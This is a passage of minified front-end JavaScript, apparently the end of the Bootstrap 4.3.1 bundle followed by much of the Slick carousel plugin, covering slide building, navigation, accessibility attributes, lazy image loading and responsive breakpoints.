"'+i+'"');t[i](this)}})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return At}},{key:"Default",get:function(){return Dt}}]),n}();f.fn[St]=Ot._jQueryInterface,f.fn[St].Constructor=Ot,f.fn[St].noConflict=function(){return f.fn[St]=xt,Ot._jQueryInterface},function(){if(void 0===f)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=f.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),e.Util=m,e.Alert=d,e.Button=S,e.Carousel=N,e.Collapse=Q,e.Dropdown=de,e.Modal=Ce,e.Popover=et,e.Scrollspy=pt,e.Tab=bt,e.Toast=Ot,e.Tooltip=Ue,Object.defineProperty(e,"__esModule",{value:!0})}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(c){"use strict";var o,s=window.Slick||{};(o=0,s=function(e,t){var i,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(e),appendDots:c(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return c('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=c(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,i=c(e).data("slick")||{},n.options=c.extend({},n.defaults,t,i),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=c.proxy(n.autoPlay,n),n.autoPlayClear=c.proxy(n.autoPlayClear,n),n.autoPlayIterator=c.proxy(n.autoPlayIterator,n),n.changeSlide=c.proxy(n.changeSlide,n),n.clickHandler=c.proxy(n.clickHandler,n),n.selectHandler=c.proxy(n.selectHandler,n),n.setPosition=c.proxy(n.setPosition,n),n.swipeHandler=c.proxy(n.swipeHandler,n),n.dragHandler=c.proxy(n.dragHandler,n),n.keyHandler=c.proxy(n.keyHandler,n),n.instanceUid=o++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},s.prototype.addSlide=s.prototype.slickAdd=function(e,t,i){var n=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=n.slideCount)return!1;n.unload(),"number"==typeof t?0===t&&0===n.$slides.length?c(e).appendTo(n.$slideTrack):i?c(e).insertBefore(n.$slides.eq(t)):c(e).insertAfter(n.$slides.eq(t)):!0===i?c(e).prependTo(n.$slideTrack):c(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,t){c(t).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},s.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},s.prototype.animateSlide=function(e,t){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,t):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,t):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate("+e+"px, 0px)":i[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(i)},complete:function(){t&&t.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate3d("+e+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(i),t&&setTimeout(function(){n.disableTransition(),t.call()},n.options.speed))},s.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=c(e).not(this.$slider)),e},s.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"==typeof e&&e.each(function(){var e=c(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},s.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},s.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},s.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},s.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},s.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=c(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=c(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},s.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots){for(i.$slider.addClass("slick-dotted"),t=c("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(c("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},s.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){c(t).attr("data-slick-index",e).data("originalStyling",c(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?c('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),c("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},s.prototype.buildRows=function(){var e,t,i,n,o,r,s,a=this;if(n=document.createDocumentFragment(),r=a.$slider.children(),1<a.options.rows){for(s=a.options.slidesPerRow*a.options.rows,o=Math.ceil(r.length/s),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var d=e*s+(t*a.options.slidesPerRow+i);r.get(d)&&c.appendChild(r.get(d))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},s.prototype.checkResponsive=function(e,t){var i,n,o,r=this,s=!1,a=r.$slider.width(),l=window.innerWidth||c(window).width();if("window"===r.respondTo?o=l:"slider"===r.respondTo?o=a:"min"===r.respondTo&&(o=Math.min(l,a)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(i in n=null,r.breakpoints)r.breakpoints.hasOwnProperty(i)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[i]&&(n=r.breakpoints[i]):o>r.breakpoints[i]&&(n=r.breakpoints[i]));null!==n?null!==r.activeBreakpoint?(n!==r.activeBreakpoint||t)&&(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=c.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),s=n):(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=c.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),s=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),s=n),e||!1===s||r.$slider.trigger("breakpoint",[r,s])}},s.prototype.changeSlide=function(e,t){var i,n,o=this,r=c(e.currentTarget);switch(r.is("a")&&e.preventDefault(),r.is("li")||(r=r.closest("li")),i=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":n=0===i?o.options.slidesToScroll:o.options.slidesToShow-i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,t);break;case"next":n=0===i?o.options.slidesToScroll:i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,t);break;case"index":var s=0===e.data.index?0:e.data.index||r.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(s),!1,t),r.children().trigger("focus");break;default:return}},s.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},s.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(c("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",c.proxy(e.interrupt,e,!0)).off("mouseleave.slick",c.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),c(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().off("click.slick",e.selectHandler),c(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),c(window).off("resize.slick.slick-"+e.instanceUid,e.resize),c("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),c(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},s.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",c.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",c.proxy(e.interrupt,e,!1))},s.prototype.cleanUpRows=function(){var e;1<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},s.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},s.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),c(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},s.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(t):this.$slides.eq(e).css(t)},s.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},s.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},s.prototype.filterSlides=s.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},s.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=c(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=t.is(":focus"),i.autoPlay())},0)})},s.prototype.getCurrent=s.prototype.slickCurrentSlide=function(){return this.currentSlide},s.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},s.prototype.getLeft=function(e){var t,i,n,o,r=this,s=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),s=i*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(s=e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,(r.options.slidesToShow-(e-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,r.slideCount%r.options.slidesToScroll*i*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(e+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(s=r.slideOffset=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*i*-1+s,!0===r.options.variableWidth&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===r.options.centerMode&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(r.$list.width()-n.outerWidth())/2)),t},s.prototype.getOption=s.prototype.slickGetOption=function(e){return this.options[e]},s.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,o=[];for(e=!1===t.options.infinite?t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,2*t.slideCount);i<e;)o.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},s.prototype.getSlick=function(){return this},s.prototype.getSlideCount=function(){var i,n,o=this;return n=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-n+c(t).outerWidth()/2>-1*o.swipeLeft)return i=t,!1}),Math.abs(c(i).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},s.prototype.goTo=s.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},s.prototype.init=function(e){var t=this;c(t.$slider).hasClass("slick-initialized")||(c(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},s.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),o=i.getNavigableIndexes().filter(function(e){return 0<=e&&e<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(e){var t=o.indexOf(e);c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+e,tabindex:-1}),-1!==t&&c(this).attr({"aria-describedby":"slick-slide-control"+i.instanceUid+t})}),i.$dots.attr("role","tablist").find("li").each(function(e){var t=o[e];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+e,"aria-controls":"slick-slide"+i.instanceUid+t,"aria-label":e+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=i.currentSlide,t=e+i.options.slidesToShow;e<t;e++)i.$slides.eq(e).attr("tabindex",0);i.activateADA()},s.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},s.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(c("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&c("li",e.$dots).on("mouseenter.slick",c.proxy(e.interrupt,e,!0)).on("mouseleave.slick",c.proxy(e.interrupt,e,!1))},s.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",c.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",c.proxy(e.interrupt,e,!1)))},s.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),c(document).on(e.visibilityChange,c.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),c(window).on("orientationchange.slick.slick-"+e.instanceUid,c.proxy(e.orientationChange,e)),c(window).on("resize.slick.slick-"+e.instanceUid,c.proxy(e.resize,e)),c("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),c(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),c(e.setPosition)},s.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},s.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},s.prototype.lazyLoad=function(){function e(e){c("img[data-lazy]",e).each(function(){var e=c(this),t=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||r.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),n&&e.attr("sizes",n)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,t])})},o.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,t])},o.src=t})}var t,i,n,r=this;if(!0===r.options.centerMode?n=!0===r.options.infinite?(i=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(i=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),r.options.slidesToShow/2+1+2+r.currentSlide):(i=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(i+r.options.slidesToShow),!0===r.options.fade&&(0<i&&i--,n<=r.slideCount&&n++)),t=r.$slider.find(".slick-slide").slice(i,n),"anticipated"===r.options.lazyLoad)for(var o=i-1,s=n,a=r.$slider.find(".slick-slide"),l=0;l<r.options.slidesToScroll;l++)o<0&&(o=r.slideCount-1),t=(t=t.add(a.eq(o))).add(a.eq(s)),o--,s++;e(t),r.slideCount<=r.options.slidesToShow?e(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?e(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&e(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},s.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},s.prototype.next=s.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},s.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},s.prototype.pause=s.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},s.prototype.play=s.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},s.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&c(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},s.prototype.prev=s.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},s.prototype.preventDefault=function(e){e.preventDefault()},s.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,n,o,r,s=this,a=c("img[data-lazy]",s.$slider);a.length?(t=a.first(),i=t.attr("data-lazy"),n=t.attr("data-srcset"),o=t.attr("data-sizes")||s.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){n&&(t.attr("srcset",n),o&&t.attr("sizes",o)),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,t,i]),s.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){s.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,i]),s.progressiveLazyLoad())},r.src=i):s.$slider.trigger("allImagesLoaded",[s])},s.prototype.refresh=function(e){var t,i,n=this;i=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>i&&(n.currentSlide=i),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),t=n.currentSlide,n.destroy(!0),c.extend(n,n.initials,{currentSlide:t}),n.init(),e||n.changeSlide({data:{message:"index",index:t}},!1)},s.prototype.registerBreakpoints=function(){var e,t,i,n=this,o=n.options.responsive||null;if("array"===c.type(o)&&o.length){for(e in n.respondTo=n.options.respondTo||"window",o)if(i=n.breakpoints.length-1,o.hasOwnProperty(e)){for(t=o[e].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===t&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(t),n.breakpointSettings[t]=o[e].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},s.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof 